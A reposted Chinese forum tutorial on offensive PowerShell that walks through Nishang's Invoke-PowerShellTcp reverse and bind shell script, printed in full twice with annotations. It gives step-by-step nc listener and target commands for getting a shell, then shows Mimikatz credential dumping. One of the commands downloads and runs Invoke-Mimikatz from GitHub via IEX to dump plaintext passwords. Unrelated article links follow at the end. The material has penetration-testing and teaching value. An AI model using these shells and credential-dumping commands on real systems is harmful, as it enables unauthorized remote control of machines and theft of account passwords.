Powershell渗透测试系列–进阶篇
原文来自:https://bbs.ichunqiu.com/thread-41561-1-1.html
i春秋作家:anyedt
0×00 引言
经过基础篇的学习我们已经对powershell有了一个基本的了解,接下来我们先补充一点基础知识然后就尝试去分析nishang中的优秀代码学会如何去使用脚本最后实战 。预告一下,第三篇高级篇带你使用powershell遨游内网。
0×01 补充知识
a 命令格式
<command -name > -< Required Parameter Name > <Required Parameter Value >
命令 -名称 请求参数名 请求参数值
[ -< Optional Parameter Name > <Optional Parameter Value >]
[ -< Optional Switch Parameters >]
[ -< Optional Parameter Name >] <Required Parameter Value >
b 等价别名
许多命令都有别名以及使用DOS的人或Unix这些可以非常熟悉。 别名是一种简短的命令形式但是其作用是等价的。
Command Aliases (命令别名)
clear-host cls, clear
format-list fl
get-childitem gci, ls, dir
get-content gc, cat, type
get-location gl, pwd
get-member gm
remove-item ri, rm, rmdir, del, erase, rd
write-output write, echo
c 执行策略问题
Powershell脚本执行策略是默认不允许执行任何脚本,如果我们没有修改过执行策略而直接运行可能出现以下问题。

解决办法
首先查看脚本执行策略设置情况,可以通过 Get-ExecutionPolicyget-executionpolicy命令。如果显示 Restricted 即不允许执行任何脚本。使用管理员身份运行powerhsell然后执行命令:set-executionpolicy remotesigned 回车之后即可执行脚本。

0×02 分析TCP交互式PowerShell脚本
该脚本取之于nishang这个框架,Nishang是一个PowerShell攻击框架,它是PowerShell攻击脚本和有效载荷的一个集合。Nishang被广泛应用于渗透测试的各个阶段。下载地址:https://github.com/samratashok/nishang。
先贴上其TCP交互式PowerShell脚本(建立一个TCP正向连接或反向连接shell )代码如下:
function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
listening on the given IP and port.
.LINK
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html https://github.com/nettitude/powershell/blob/master/powerfun.ps1 https://github.com/samratashok/nishang 注释部分
#>
[CmdletBinding(DefaultParameterSetName="reverse")] Param( [Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
[String]
$IPAddress, [Parameter(Position = 1, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="bind")]
[Int]
$Port, [Parameter(ParameterSetName="reverse")]
[Switch]
$Reverse, [Parameter(ParameterSetName="bind")]
[Switch]
$Bind ) try
{
#Connect back if the reverse switch is used.
if ($Reverse)
{
$client = New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)
} #Bind to the provided port if Bind switch is used.
if ($Bind)
{
$listener = [System.Net.Sockets.TcpListener]$Port
$listener.start()
$client = $listener.AcceptTcpClient()
} $stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0} #Send back current username and computername
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length) #Show an interactive PowerShell prompt
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length) while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
try
{
#Execute the command on the target.
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x #Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
a 注释部分
注释部分描述了脚本的概要、用途、脚本的事例、参考链接等信息。
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
listening on the given IP and port.
.LINK
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html https://github.com/nettitude/powershell/blob/master/powerfun.ps1 https://github.com/samratashok/nishang 注释部分
#>
b Param运行参数部分
DefaultParameterSetName=”reverse” 说明默认采用反向shell连接的方式.可选参数和强制参数必须同时使用 reverse和bind可选默认值为reverse,但是$IPAddress和$Port必须进行设置。最后根据输入的内容匹配类型获取最终值。
[CmdletBinding(DefaultParameterSetName="reverse")] Param(
<# DefaultParameterSetName="reverse" 说明默认采用反向shell连接的方式。
可选参数和强制参数必须同时使用 reverse和bind可选默认值为reverse,但是$IPAddress和$Port必须 进行设置。
$IPAddress 目标IP地址
$Port 目标端口
#>
[Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
[String]
$IPAddress, [Parameter(Position = 1, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="bind")]
[Int]
$Port, [Parameter(ParameterSetName="reverse")]
[Switch]
$Reverse,
<#
根据输入的内容匹配类型
#>
[Parameter(ParameterSetName="bind")]
[Switch]
$Bind
)
c 主函数部分
try
{
# 连接有可能出错所以这里使用个异常处理trt catch,
# 判断是否存在对应值,如果存在建立TCP反向shell连接,本机充当客户端。
if ($Reverse)
{
$client = New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)
} # 判断是否存在对应值,如果存在建立TCP正向shell连接,本机充当服务端。
if ($Bind)
{
$listener = [System.Net.Sockets.TcpListener]$Port
$listener.start()
$client = $listener.AcceptTcpClient()
}
# 构建数据流
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0} #把靶机的相关信息发送到攻击机中去
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length) #交互式信息提示
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
# 判断数据是否传输完成,不完成就传输完为止
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
try
{
#执行命令,然后输出
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
# 异常处理
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
# 用于返回当前路径
$sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
# 清楚错误
$error.clear()
$sendback2 = $sendback2 + $x #返回ASCII编码过后的数据
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
# 刷新流
}
# 关闭连接
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
# 异常处理
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
0×03 脚本使用
a 导入命令模式
导入命令模式就是先导入ps1文件到powershell然后可以直接在命令行运行函数。
Import-Module ‘.\Invoke-PowerShellTcp .ps1′

反向连接
第一步 :在攻击机上使用nc监听本地端口4444(先监听后连接,不然会出错。)

第二步:靶机运行连接命令
Invoke-PowerShellTcp -Reverse -IPAddress 攻击机ip -Port 攻击机监听的端口

第三步: 成功连接,获取shell


正向连接
第一步: 靶机开启监听
Invoke-PowerShellTcp -bind -port 4444

第二步: 攻击机nc连接靶机
nc -nv 192.168.17.132 4444
第三步:成功连接,获取到shell


b 非导入命令模式
该模式不需要进行导入powershell,直接运行脚本。
正向连接
第一步: 在ps1文件中加入执行监听命令
Invoke-PowerShellTcp -bind

第二步: 运行ps1文件,设置监听端口,开启监听
.\Invoke-PowerShellTcp.ps1

第三步: 攻击机nc连接靶机,获取shell

反向连接
第一步:攻击机监听端口
nc -lvp 8888

第二步: 在ps1文件中加入执行连接命令
Invoke-PowerShellTcp -reverse 192.168.17.134 8888

第三步: 获取shell

0×04 Mimikatz结合Powershell 获取目标主机账号密码
实战过程中在获取低权限用户之后我们为了扩展战果我们就不得不提权,在没有0day的基础上最简单的提权方式就是直接获取目标主机的管理员账号密码。说起获取密码就不得不提提Mimikatz 这款工具了。mimikatz是由C语言编写的开源小工具,功能非常强大。它支持从Windows系统内存中提取明文密码、哈希、PIN码和Kerberos凭证,以及pass-the-hash、pass-the-ticket、build Golden tickets等数种黑客技术。
我这里讲的是Powershell结合Mimikatz的使用。实验环境为腾讯云的一台服务器window server 2008。
a 本地网络环境运行
第一步: 下载Invoke-Mimikatz.ps1
Invoke-Mimikatz.ps1下载地址
https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1
第二步:直接一句话运行
powershell Import-Module .\Invoke-Mimikatz.ps1;Invoke-Mimikatz -Command '"privilege::debug" "sekurlsa::logonPasswords full"'
#或者 本地搭建网络环境http://192.168.1.1/
powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.1/');Invoke-Mimikatz -DumpCreds" <# 假如存在执行策略问题: Get-ExecutionPolicy //结果显示restricted Set-ExecutionPolicy Unrestricted //打开限制 Import-Module .\Invoke-Mimikatz.ps1 //导入命令 Invoke-Mimikatz -Command '"privilege::debug" "sekurlsa::logonPasswords full"' //获取密码
#>
第三步:成功获取明文密码

b 在线网络环境运行
第一步:直接执行命令
在 Windows 2008 及以上操作系统中执⾏命令
powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubuserc
ontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); I
nvoke-Mimikatz -DumpCreds"
注意点:靶机必须可以正常访问raw.githubusercontent.com 网络,因为需要连接下载ps1文件。 Windows Server 2014以上版本仅能获取到NTLM值,无法正常获取明文密码。
第二步: 成功获取明文密码



0×05 总结
本文重点学会分析脚本,懂得分析别人写的,然后自己写一个类似的脚本都是几分钟的事情。分析是为了去模仿好的,让自己少走弯路,超越是我们要做的。紧接着我们讲到了脚本的使用然后举了一个实战例子获取明文密码。希望大家能学会去使用powershell,然后重视它,掌握它。
i春秋推出优享会员制,开通会员可以免费畅享多类课程、实验、CTF赛题等付费内容,并可享有包括会员日专属福利、就业推荐等多种特权福利,更多活动详情可点击:https://bbs.ichunqiu.com/thread-40795-1-1.html了解哦~
Powershell渗透测试系列–进阶篇的更多相关文章
- SQL Server调优系列进阶篇(查询语句运行几个指标值监测)
前言 上一篇我们分析了查询优化器的工作方式,其中包括:查询优化器的详细运行步骤.筛选条件分析.索引项优化等信息. 本篇我们分析在我们运行的过程中几个关键指标值的检测. 通过这些指标值来分析语句的运行问 ...
- SQL Server调优系列进阶篇(如何索引调优)
前言 上一篇我们分析了数据库中的统计信息的作用,我们已经了解了数据库如何通过统计信息来掌控数据库中各个表的内容分布.不清楚的童鞋可以点击参考. 作为调优系列的文章,数据库的索引肯定是不能少的了,所以本 ...
- SQL Server调优系列进阶篇(如何维护数据库索引)
前言 上一篇我们研究了如何利用索引在数据库里面调优,简要的介绍了索引的原理,更重要的分析了如何选择索引以及索引的利弊项,有兴趣的可以点击查看. 本篇延续上一篇的内容,继续分析索引这块,侧重索引项的日常 ...
- SQL Server调优系列进阶篇(深入剖析统计信息)
前言 经过前几篇的分析,其实大体已经初窥到SQL Server统计信息的重要性了,所以本篇就要祭出这个神器了. 该篇内容会很长,坐好板凳,瓜子零食之类... 不废话,进正题 技术准备 数据库版本为SQ ...
- Powershell 渗透测试工具-Nishang
Powershell 渗透测试工具-Nishang 分享到: 作者:V1ct0r 稿费:500RMB(不服你也来投稿啊!) 投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿 传送门 ...
- SQL Server调优系列进阶篇(查询优化器的运行方式)
前言 前面我们的几篇文章介绍了一系列关于运算符的基础介绍,以及各个运算符的优化方式和技巧.其中涵盖:查看执行计划的方式.几种数据集常用的连接方式.联合运算符方式.并行运算符等一系列的我们常见的运算符. ...
- SQL Server调优系列进阶篇 - 查询优化器的运行方式
前言 前面我们的几篇文章介绍了一系列关于运算符的基础介绍,以及各个运算符的优化方式和技巧.其中涵盖:查看执行计划的方式.几种数据集常用的连接方式.联合运算符方式.并行运算符等一系列的我们常见的运算符. ...
- SQL Server 调优系列进阶篇 - 查询优化器的运行方式
前言 前面我们的几篇文章介绍了一系列关于运算符的基础介绍,以及各个运算符的优化方式和技巧.其中涵盖:查看执行计划的方式.几种数据集常用的连接方式.联合运算符方式.并行运算符等一系列的我们常见的运算符. ...
- 《手把手教你》系列进阶篇之1-python+ selenium自动化测试 - python基础扫盲(详细教程)
1. 简介 如果你从一开始就跟着宏哥看博客文章到这里,基础篇和练习篇的文章.如果你认真看过,并且手动去敲过每一篇的脚本代码,那边恭喜你,至少说你算真正会利用Python+Selenium编写自动化脚本 ...
随机推荐
- mysql const与eq_ref的区别
简单地说是const是直接按主键或唯一键读取,eq_ref用于联表查询的情况,按联表的主键或唯一键联合查询. 下面的内容翻译自官方方档: const该表最多有一个匹配行, 在查询开始时读取.由于只有一 ...
- tensorflow/pytorch/mxnet的pip安装,非源代码编译,基于cuda10/cudnn7.4.1/ubuntu18.04.md
os安装 目前对tensorflow和cuda支持最好的是ubuntu的18.04 ,16.04这种lts,推荐使用18.04版本.非lts的版本一般不推荐. Windows倒是也能用来装深度GPU环 ...
- virsh命令详解
1.简介: virsh 有命令模式和交互模式如果直接在vrish后面添加参数是命令模式,如果直接写virsh,就会进入交互模式. 2.命令模式: virsh list 列出所有的虚拟机,虚拟机的 ...
- 微软BI 之SSIS 系列 - 数据仓库中实现 Slowly Changing Dimension 缓慢渐变维度的三种方式
开篇介绍 关于 Slowly Changing Dimension 缓慢渐变维度的理论概念请参看 数据仓库系列 - 缓慢渐变维度 (Slowly Changing Dimension) 常见的三种类型 ...
- 十八、Memento 备忘录设计模式
原理: 代码清单: Memento public class Memento { int mondey; ArrayList fruits; Memento(int mondey){ this.mon ...
- 《CSAPP》 可重定位目标文件格式
可重定位目标文件 ELF文件 ELF头以一个16字节的序列开始,这个序列描述了生成该文件的系统的字的大小和字节顺序.ELF头剩下的部分包含帮助链接器语法分析和解释目标文件的信息.其中包括ELF头的大小 ...
- Python SMTP发送邮件
import smtplibfrom email.mime.text import MIMEText # 引入smtplib和MIMEText host = 'smtp.163.com' # 设置 ...
- 项目总结19:layui实现表格渲染、表格搜索、数据获取
项目总结19:layui实现表格渲染.表格搜索.数据获取 1-参考资料:https://www.layui.com/demo/table/reload.html 2-本次总结的是layui的表格功能, ...
- [leetcode]35. Search Insert Position寻找插入位置
Given a sorted array and a target value, return the index if the target is found. If not, return the ...
- PHP请求ws出现的问题
在SOAPUI中的请求如下: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/&qu ...
